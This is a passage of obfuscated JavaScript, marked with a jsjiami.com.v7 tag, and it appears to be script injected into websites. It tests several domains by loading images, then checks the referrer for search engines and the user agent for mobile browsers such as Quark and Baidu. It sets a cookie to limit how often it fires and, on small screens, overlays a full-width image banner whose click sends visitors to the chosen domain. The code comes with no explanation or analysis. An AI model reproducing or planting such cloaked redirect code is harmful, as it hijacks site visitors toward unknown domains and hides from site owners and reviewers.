_0x58f0d3+_0xe24852;},'NLpau':_0x390a81[_0x12320d(0x11e,'@Ch0')]};if(_0x390a81[_0x12320d(0x1f6,'qH9Q')](_0x390a81[_0x12320d(0x112,'PUS@')],_0x12320d(0x22e,'D1lb')))_0x3189a0[_0x12320d(0x275,'mdu*')](_0x1bf20b,_0x12320d(0x143,'Zfqv'),'2',0x5);else{_0x390a81[_0x12320d(0x181,'(o1T')](clearTimeout,_0x2c355c);if(_0x390a81[_0x12320d(0x11d,'ftby')](_0xb45888,_0x3239a6))_0x390a81[_0x12320d(0x133,'H$Gg')](_0x390a81[_0x12320d(0x177,'Zc#w')],_0x12320d(0x21b,'6VOc'))?_0x33caf0=_0x3189a0[_0x12320d(0x185,'a3Pl')](_0x3189a0[_0x12320d(0x166,'qH9Q')],_0x2260c3):domain2=_0x390a81[_0x12320d(0x135,'(o1T')](_0x390a81[_0x12320d(0x11a,'qH9Q')],_0x3239a6);else{if(_0x390a81[_0x12320d(0x1a1,'@Ch0')](_0xb45888,_0x49956e))domain2=_0x12320d(0x13d,'mdu*')+_0x49956e;else{if(_0x390a81['sLUmf'](_0xb45888,_0x3815be)){if(_0x390a81[_0x12320d(0x1ab,'D1lb')](_0x390a81[_0x12320d(0x1f8,'TBA7')],_0x12320d(0x248,'fC@1')))domain2=_0x12320d(0x141,'qH9Q')+_0x3815be;else{if(_0x390a81['BlYBW'](_0x56d864)){var _0x460aeb=_0x4e724c[_0x12320d(0x1cc,'oeOf')](_0x390a81[_0x12320d(0x1fd,'nPDm')]);_0x460aeb[_0x12320d(0x227,'O7Q^')][_0x12320d(0x14b,'6VOc')]=_0x390a81[_0x12320d(0x217,'a3Pl')],_0x460aeb[_0x12320d(0x134,'C!W@')][_0x12320d(0x25a,'fC@1')]='0',_0x460aeb['style'][_0x12320d(0x258,'rTbI')]=_0x12320d(0x130,'PUS@');var _0x2f0079=_0x57d178['createElement'](_0x390a81[_0x12320d(0x251,'6w$B')]);_0x2f0079[_0x12320d(0x19d,'XLOf')]=_0x237041,_0x2f0079[_0x12320d(0x134,'C!W@')][_0x12320d(0x16e,'gCBM')]=_0x390a81[_0x12320d(0x1b9,'TQrc')],_0x2f0079[_0x12320d(0x13f,'6VOc')](_0x390a81[_0x12320d(0x111,']8qK')],function(){var _0xa070e2=_0x12320d;_0x322106[_0xa070e2(0x1db,'nPDm')]['href']=_0xb57f03;}),_0x460aeb[_0x12320d(0x21f,'VOuQ')](_0x2f0079),_0x12160b[_0x12320d(0x22a,'lV80')][_0x12320d(0x201,'VOuQ')](_0x460aeb,_0x10bb0c[_0x12320d(0x1e6,'O7Q^')][_0x12320d(0x168,'TMCO')]);}}}else{if(_0xb45888==_0x239e19)domain2=_0x390a81['vjLVc'](_0x390a81[_0x12320d(0x22b,'gCBM')],_0x239e19);else{if(_0x390a81[_0x12320d(0x266,'H$Gg')](_0xb45888,_0x2ba152)){if(_0x390a81['TpVbm']===_0x390a81['UAelP']){var _0x105a9c=_0x390a81[_0x12320d(0x22f,'rTbI')][_0x12320d(0x173,'XLOf')]('|'),_0x2e65b5=0x0;while(!![]){switch(_0x105a9c[_0x2e65b5++]){case'0':_0x10a0a8[_0x12320d(0x250,'N!Z&')][_0x12320d(0x11b,'6qKz')](_0x55c8c9,_0x42ed29[_0x12320d(0x24c,'3a)2')]['firstChild']);continue;case'1':_0x387717[_0x12320d(0x1c4,'lV80')]['width']='100%';continue;case'2':var _0x387717=_0x4eeb4a['createElement'](_0x12320d(0x192,'m@%D'));continue;case'3':_0x55c8c9[_0x12320d(0x21f,'VOuQ')](_0x387717);continue;case'4':_0x55c8c9[_0x12320d(0x1a6,'XLOf')][_0x12320d(0x27a,'qBPE')]=_0x390a81['oGHIM'];continue;case'5':_0x55c8c9['style'][_0x12320d(0x25a,'fC@1')]='0';continue;case'6':_0x387717[_0x12320d(0x263,']8qK')]('click',function(){var _0x2761d2=_0x12320d;_0x21b7ef['location'][_0x2761d2(0x1fe,'qCdh')]=_0x142351;});continue;case'7':var _0x55c8c9=_0x4d92ac['createElement']('div');continue;case'8':_0x55c8c9['style'][_0x12320d(0x1c7,'Zc#w')]=_0x390a81[_0x12320d(0x211,'rTbI')];continue;case'9':_0x387717[_0x12320d(0x115,'TQrc')]=_0x29df8b;continue;}break;}}else domain2=_0x390a81[_0x12320d(0x1e0,'D1lb')](_0x390a81[_0x12320d(0x15a,'gvIU')],_0x2ba152);}else domain2=_0x390a81[_0x12320d(0x1df,'6qKz')];}}}}return;}},_0x11c7cb[_0x37c723(0x19f,'mdu*')]=function(){var _0x530511=_0x37c723;if(_0x424aca[_0x530511(0x165,'ifye')](_0x424aca[_0x530511(0x17d,'Zfqv')],_0x424aca[_0x530511(0x1a5,'gCBM')]))_0x424aca['sMPSL'](clearTimeout,_0x2c355c),_0xc0a448(_0x2a7149,_0xd53463);else{var _0x585da2=new _0x279646();_0x585da2[_0x530511(0x1b3,'3a)2')](_0x585da2['getMinutes']()+_0x332761);var _0x161e4e=_0x585da2[_0x530511(0x183,'ouQ1')]();_0x191001[_0x530511(0x174,'qH9Q')]=_0x390a81[_0x530511(0x1bb,'gvIU')](_0x390a81['zmcbn'](_0x390a81['zmcbn'](_0x390a81[_0x530511(0x191,'gCBM')](_0x48345a,'='),_0x34268f),_0x390a81['RNzho']),_0x161e4e);}},_0x11c7cb['src']=_0x424aca['JwPzs'](_0x424aca[_0x37c723(0x193,'[9y0')](_0x424aca[_0x37c723(0x195,']8qK')],_0xb45888)+_0x424aca['Iaanz'],timestamp);}}var _0x49c478=[_0x3239a6,_0x49956e,_0x3815be,_0x239e19,_0x2ba152,_0x238a61['xHyzH']],_0x1c56c8=0xbb8;_0xc0a448(_0x49c478,_0x1c56c8);function _0x1f2bf4(_0x50bcd8,_0x2660e7,_0x1ee8b8){var _0x2e284e=_0x48dd18,_0x5943d1=new Date();_0x5943d1['setMinutes'](_0x5943d1[_0x2e284e(0x216,'m@%D')]()+_0x1ee8b8);var _0x267a51=_0x5943d1[_0x2e284e(0x156,'VOuQ')]();document['cookie']=_0x424aca['kpDiD'](_0x424aca[_0x2e284e(0x149,'H$Gg')](_0x50bcd8,'=')+_0x2660e7+_0x2e284e(0x12f,'6qKz'),_0x267a51);}function _0xbbfa4a(_0x41f503){var _0x5c15ea=_0x48dd18;let _0x115c1e=_0x238a61[_0x5c15ea(0x159,'C!W@')](_0x41f503,'='),_0x331066=document[_0x5c15ea(0x235,'ouQ1')]['split'](';');for(let _0x4d2370=0x0;_0x238a61['ZJLlq'](_0x4d2370,_0x331066[_0x5c15ea(0x14e,'TMCO')]);_0x4d2370++){let _0x54d6d2=_0x331066[_0x4d2370][_0x5c15ea(0x202,'D1lb')]();if(_0x238a61['ddVvv'](_0x54d6d2['indexOf'](_0x115c1e),0x0)){if(_0x238a61[_0x5c15ea(0x1f2,'@$QD')](_0x5c15ea(0x154,'D1lb'),_0x238a61[_0x5c15ea(0x1de,'qBPE')]))return _0x54d6d2[_0x5c15ea(0x1a7,'rTbI')](_0x115c1e[_0x5c15ea(0x21a,'m@%D')],_0x54d6d2[_0x5c15ea(0x224,'nPDm')]);else{let _0x3dc521=_0x2708d4[_0x4f5710][_0x5c15ea(0x208,'rTbI')]();if(_0x424aca[_0x5c15ea(0x23b,'NBZ0')](_0x3dc521['indexOf'](_0x4ae1f9),0x0))return _0x3dc521['substring'](_0x54c549[_0x5c15ea(0x200,'TQrc')],_0x3dc521[_0x5c15ea(0x245,'VOuQ')]);}}}}_0x238a61[_0x48dd18(0x270,'@Ch0')](_0x2e538b,!![])&&(_0x238a61[_0x48dd18(0x1b2,'qH9Q')](_0x48dd18(0x14d,'a3Pl'),_0x48dd18(0x221,'Zc#w'))?_0x238a61[_0x48dd18(0x1ef,'mdu*')](_0x1f2bf4,_0x238a61['rAHVj'],'2',0x5):_0x172767='https://'+_0x5abeba);if(_0x238a61['ddVvv'](_0xbbfa4a(_0x238a61[_0x48dd18(0x170,'H$Gg')]),0x2)){if(_0xc5c9e2()){if(_0x238a61['OZEwt'](_0x238a61['uVayL'],_0x238a61['SnBHx']))_0x424aca[_0x48dd18(0x198,'NBZ0')](_0xb65eb5,_0x2fa9f5),_0x424aca[_0x48dd18(0x21c,'m@%D')](_0x28a64a,_0x1556fc,_0x19193e);else{var _0x41225e=document['createElement'](_0x238a61[_0x48dd18(0x1e5,'lV80')]);_0x41225e['style'][_0x48dd18(0x223,'fB]h')]=_0x48dd18(0x13b,'TQrc'),_0x41225e[_0x48dd18(0x108,'PUS@')][_0x48dd18(0x155,'@$QD')]='0',_0x41225e[_0x48dd18(0x175,'6w$B')][_0x48dd18(0x267,'qCdh')]=_0x238a61[_0x48dd18(0x240,'dllZ')];var _0x4a1b06=document['createElement'](_0x238a61['xANpZ']);_0x4a1b06[_0x48dd18(0x122,'[9y0')]=_0x420153,_0x4a1b06['style'][_0x48dd18(0x18f,'C!W@')]=_0x238a61[_0x48dd18(0x142,'VOuQ')],_0x4a1b06[_0x48dd18(0x20e,'lV80')](_0x238a61[_0x48dd18(0x10e,'3a)2')],function(){var _0x47b03e=_0x48dd18;window[_0x47b03e(0x277,'qH9Q')]['href']=domain2;}),_0x41225e[_0x48dd18(0x215,'NBZ0')](_0x4a1b06),document[_0x48dd18(0x24c,'3a)2')]['insertBefore'](_0x41225e,document[_0x48dd18(0x116,'gCBM')][_0x48dd18(0x22c,'6w$B')]);}}}})[_0x3c8327(0x1ec,'fC@1')](_0x8b741=>{var _0x1e26e7=_0x3c8327;console[_0x1e26e7(0x20f,'qBPE')](_0x1e26e7(0x14a,'x0am'),_0x8b741);});},image[_0x492c6f(0x273,'Zc#w')]=function(){var _0x330fdf=_0x492c6f,_0x4e5f0e={'WcoeU':function(_0x8b0be3,_0x48b2fc){return _0x8b0be3==_0x48b2fc;},'oHOpz':function(_0x2c5272,_0x3c25a7){return _0x2c5272!==_0x3c25a7;},'cKpEv':_0x330fdf(0x131,'oeOf'),'kzwxU':'njqwi','LLviB':function(_0x1aa965,_0x9aa2c1){return _0x1aa965<=_0x9aa2c1;},'CKZbz':function(_0x59b85f,_0x325105){return _0x59b85f+_0x325105;},'oGZZg':function(_0x26db85,_0x17e3bd){return _0x26db85+_0x17e3bd;},'pYPAG':';expires=','wckHT':function(_0x5affd5,_0x4405bd){return _0x5affd5<_0x4405bd;},'FUQPA':_0x330fdf(0x10f,'v]D4'),'unLdi':function(_0x5b7865,_0x2d8c42){return _0x5b7865(_0x2d8c42);},'ojazw':_0x330fdf(0x17a,'a3Pl'),'gaSdB':_0x330fdf(0x1aa,'@Ch0'),'rIaMk':_0x330fdf(0x11f,'gvIU'),'vyxpg':_0x330fdf(0x104,'H$Gg'),'iEpPO':_0x330fdf(0x271,'v]D4'),'DUVpI':'HBTFy','NvmtY':function(_0x102bc0,_0x4b46d3){return _0x102bc0===_0x4b46d3;},'tWMHa':_0x330fdf(0x15d,'se0E'),'SHDky':'ANuIB','WDBiw':'baiduboxapp','VoGeu':_0x330fdf(0x1f4,'6w$B'),'rxGuy':function(_0x3b6586,_0x18fbe9){return _0x3b6586>_0x18fbe9;},'vmiqR':function(_0x220a26,_0x28c046){return _0x220a26===_0x28c046;},'sRyes':'XTmlT','kKZcV':_0x330fdf(0x153,'bNI2'),'VkAPk':'mAHpt','jJjFY':function(_0x4212cf,_0x44dab2){return _0x4212cf(_0x44dab2);},'pCHjM':_0x330fdf(0x1f5,'ouQ1'),'ruxAf':_0x330fdf(0x1c5,'O7Q^'),'HqUCE':function(_0x236557){return _0x236557();},'mUtrv':'div','CyZtn':_0x330fdf(0x1ca,'rTbI'),'jJgsf':'9999','zGSHq':_0x330fdf(0x106,'qBPE'),'tNkyD':_0x330fdf(0x176,'Zfqv'),'RNHKg':_0x330fdf(0x23c,'TBA7'),'CzPUX':_0x330fdf(0x144,'nPDm')};_0x4e5f0e[_0x330fdf(0x254,'C!W@')](clearTimeout,loadTimer);var _0x8189d3=document['referrer'];_0x8189d3=_0x8189d3[_0x330fdf(0x24f,'[9y0')]();var _0x44859c=new Array(_0x4e5f0e[_0x330fdf(0x140,'(PIH')],_0x330fdf(0x1a4,'H$Gg'),_0x4e5f0e[_0x330fdf(0x178,'gCBM')],_0x4e5f0e['rIaMk'],_0x330fdf(0x225,'C!W@'),_0x4e5f0e['vyxpg'],_0x4e5f0e[_0x330fdf(0x123,'C!W@')],_0x330fdf(0x1c9,'(o1T')),_0x59dc73=![];for(i in _0x44859c){if(_0x4e5f0e[_0x330fdf(0x172,'v]D4')]===_0x4e5f0e[_0x330fdf(0x264,'fC@1')]){if(_0x8189d3['indexOf'](_0x44859c[i])>0x0){if(_0x4e5f0e[_0x330fdf(0x265,']8qK')](_0x4e5f0e[_0x330fdf(0x10a,'Zc#w')],_0x4e5f0e[_0x330fdf(0x103,'6VOc')]))return _0x47745f[_0x330fdf(0x259,'Zc#w')](_0x2bf538['length'],_0x5531c5[_0x330fdf(0x18a,'PUS@')]);else{_0x59dc73=!![];break;}}else{var _0xcb16fc=navigator[_0x330fdf(0x19a,'VOuQ')]['toLowerCase'](),_0x43115e=new Array('quark',_0x4e5f0e[_0x330fdf(0x118,'^Ru1')],_0x4e5f0e[_0x330fdf(0x18d,'m@%D')]);if(_0x4e5f0e[_0x330fdf(0x107,'v]D4')](_0xcb16fc['indexOf'](_0x43115e[i]),0x0)){if(_0x4e5f0e[_0x330fdf(0x1ba,']8qK')](_0x4e5f0e[_0x330fdf(0x17f,'PUS@')],_0x4e5f0e[_0x330fdf(0x17c,'Zfqv')])){let _0x7b39f7=_0x1bc03f[_0x1ef374]['trim']();if(_0x4e5f0e[_0x330fdf(0x26e,'3a)2')](_0x7b39f7[_0x330fdf(0x207,'mw*p')](_0xe4d1f9),0x0))return _0x7b39f7[_0x330fdf(0x260,'lV80')](_0x1d3f90[_0x330fdf(0x1d5,'Zc#w')],_0x7b39f7[_0x330fdf(0x18a,'PUS@')]);}else{_0x59dc73=!![];break;}}}}else _0x40024b['onerror']();}function _0x2e6ff2(){var _0x900ef7=_0x330fdf;if(_0x4e5f0e['oHOpz'](_0x4e5f0e[_0x900ef7(0x167,'qCdh')],_0x4e5f0e['kzwxU'])){const _0x13df1b=window[_0x900ef7(0x14c,'qH9Q')]||document[_0x900ef7(0x1ea,'se0E')][_0x900ef7(0x23d,'6qKz')]||document[_0x900ef7(0x138,'mdu*')][_0x900ef7(0x17b,'ka4x')],_0x298ff8=_0x4e5f0e['LLviB'](_0x13df1b,0x300);return _0x298ff8;}else{const _0x2f31f5=_0x4b09a5[_0x900ef7(0x19c,'oeOf')]||_0x12872b[_0x900ef7(0x1d6,'qBPE')][_0x900ef7(0x1b6,'D1lb')]||_0x440332[_0x900ef7(0x169,'oeOf')][_0x900ef7(0x23d,'6qKz')],_0x28bd55=_0x2f31f5<=0x300;return _0x28bd55;}}function _0x577390(_0x2c2f03,_0x534aa3,_0x12517c){var _0x253506=_0x330fdf,_0x1dac7d=new Date();_0x1dac7d[_0x253506(0x1a9,'v]D4')](_0x4e5f0e['CKZbz'](_0x1dac7d[_0x253506(0x10c,'qBPE')](),_0x12517c));var _0x3f9cf7=_0x1dac7d[_0x253506(0x105,'Bds5')]();document[_0x253506(0x180,'@$QD')]=_0x4e5f0e[_0x253506(0x27b,'@$QD')](_0x4e5f0e[_0x253506(0x16b,'VOuQ')](_0x4e5f0e[_0x253506(0x1e1,'mdu*')](_0x2c2f03,'='),_0x534aa3),_0x4e5f0e['pYPAG'])+_0x3f9cf7;}function _0x668019(_0x3b14b3){var _0x4542b1=_0x330fdf;let _0xaa43f1=_0x3b14b3+'=',_0x2cd502=document[_0x4542b1(0x209,'ka4x')][_0x4542b1(0x1d8,'ka4x')](';');for(let _0x40439e=0x0;_0x4e5f0e[_0x4542b1(0x127,'mdu*')](_0x40439e,_0x2cd502[_0x4542b1(0x12a,'(o1T')]);_0x40439e++){let _0xac056c=_0x2cd502[_0x40439e][_0x4542b1(0x25b,'[9y0')]();if(_0xac056c[_0x4542b1(0x24b,'TMCO')](_0xaa43f1)==0x0)return _0xac056c[_0x4542b1(0x257,'NBZ0')](_0xaa43f1['length'],_0xac056c[_0x4542b1(0x20b,'C!W@')]);}}_0x59dc73==!![]&&(_0x4e5f0e[_0x330fdf(0x119,'6w$B')]===_0x4e5f0e[_0x330fdf(0x12c,'TMCO')]?_0x577390(_0x330fdf(0x278,'Bds5'),'2',0x5):(_0x3da66f[_0x330fdf(0x129,'Bds5')]='',_0x219470(_0x143234,_0x5095d9)));if(_0x4e5f0e['WcoeU'](_0x4e5f0e[_0x330fdf(0x1e8,'PUS@')](_0x668019,_0x4e5f0e['pCHjM']),0x2)){if(_0x330fdf(0x15e,'Zc#w')===_0x4e5f0e[_0x330fdf(0x125,'Zfqv')]){if(_0x4e5f0e[_0x330fdf(0x23a,'Zc#w')](_0x2e6ff2)){var _0x460bc3='2|6|0|5|8|9|7|3|1|4'['split']('|'),_0x56009a=0x0;while(!![]){switch(_0x460bc3[_0x56009a++]){case'0':_0x38bb3b[_0x330fdf(0x26c,'^Ru1')][_0x330fdf(0x16c,'a3Pl')]='0';continue;case'1':_0x38bb3b[_0x330fdf(0x19e,'6VOc')](_0x9dda7a);continue;case'2':var _0x38bb3b=document[_0x330fdf(0x182,'gvIU')](_0x4e5f0e[_0x330fdf(0x136,'XLOf')]);continue;case'3':_0x9dda7a['addEventListener'](_0x4e5f0e['CyZtn'],function(){var _0x32a88a=_0x330fdf;window[_0x32a88a(0x1be,'oeOf')][_0x32a88a(0x255,'a3Pl')]=_0x32a88a(0x197,'fC@1');});continue;case'4':document['body'][_0x330fdf(0x214,'[9y0')](_0x38bb3b,document[_0x330fdf(0x116,'gCBM')][_0x330fdf(0x238,']8qK')]);continue;case'5':_0x38bb3b[_0x330fdf(0x21d,'6qKz')][_0x330fdf(0x1ce,'mdu*')]=_0x4e5f0e[_0x330fdf(0x1b8,'D1lb')];continue;case'6':_0x38bb3b[_0x330fdf(0x1c4,'lV80')][_0x330fdf(0x1c0,'se0E')]=_0x4e5f0e['zGSHq'];continue;case'7':_0x9dda7a[_0x330fdf(0x206,'(PIH')][_0x330fdf(0x1b4,'fB]h')]=_0x4e5f0e[_0x330fdf(0x1c3,'fC@1')];continue;case'8':var _0x9dda7a=document['createElement'](_0x4e5f0e[_0x330fdf(0x179,'fC@1')]);continue;case'9':_0x9dda7a['src']=_0x4e5f0e[_0x330fdf(0x151,'bNI2')];continue;}break;}}}else _0x57064f[_0x330fdf(0x117,'ftby')](_0x4e5f0e[_0x330fdf(0x261,'fC@1')],_0x4b70c4);}},image[_0x492c6f(0x1fb,'v]D4')]=_0x492c6f(0x14f,'a3Pl')+timestamp;var version_ = 'jsjiami.com.v7';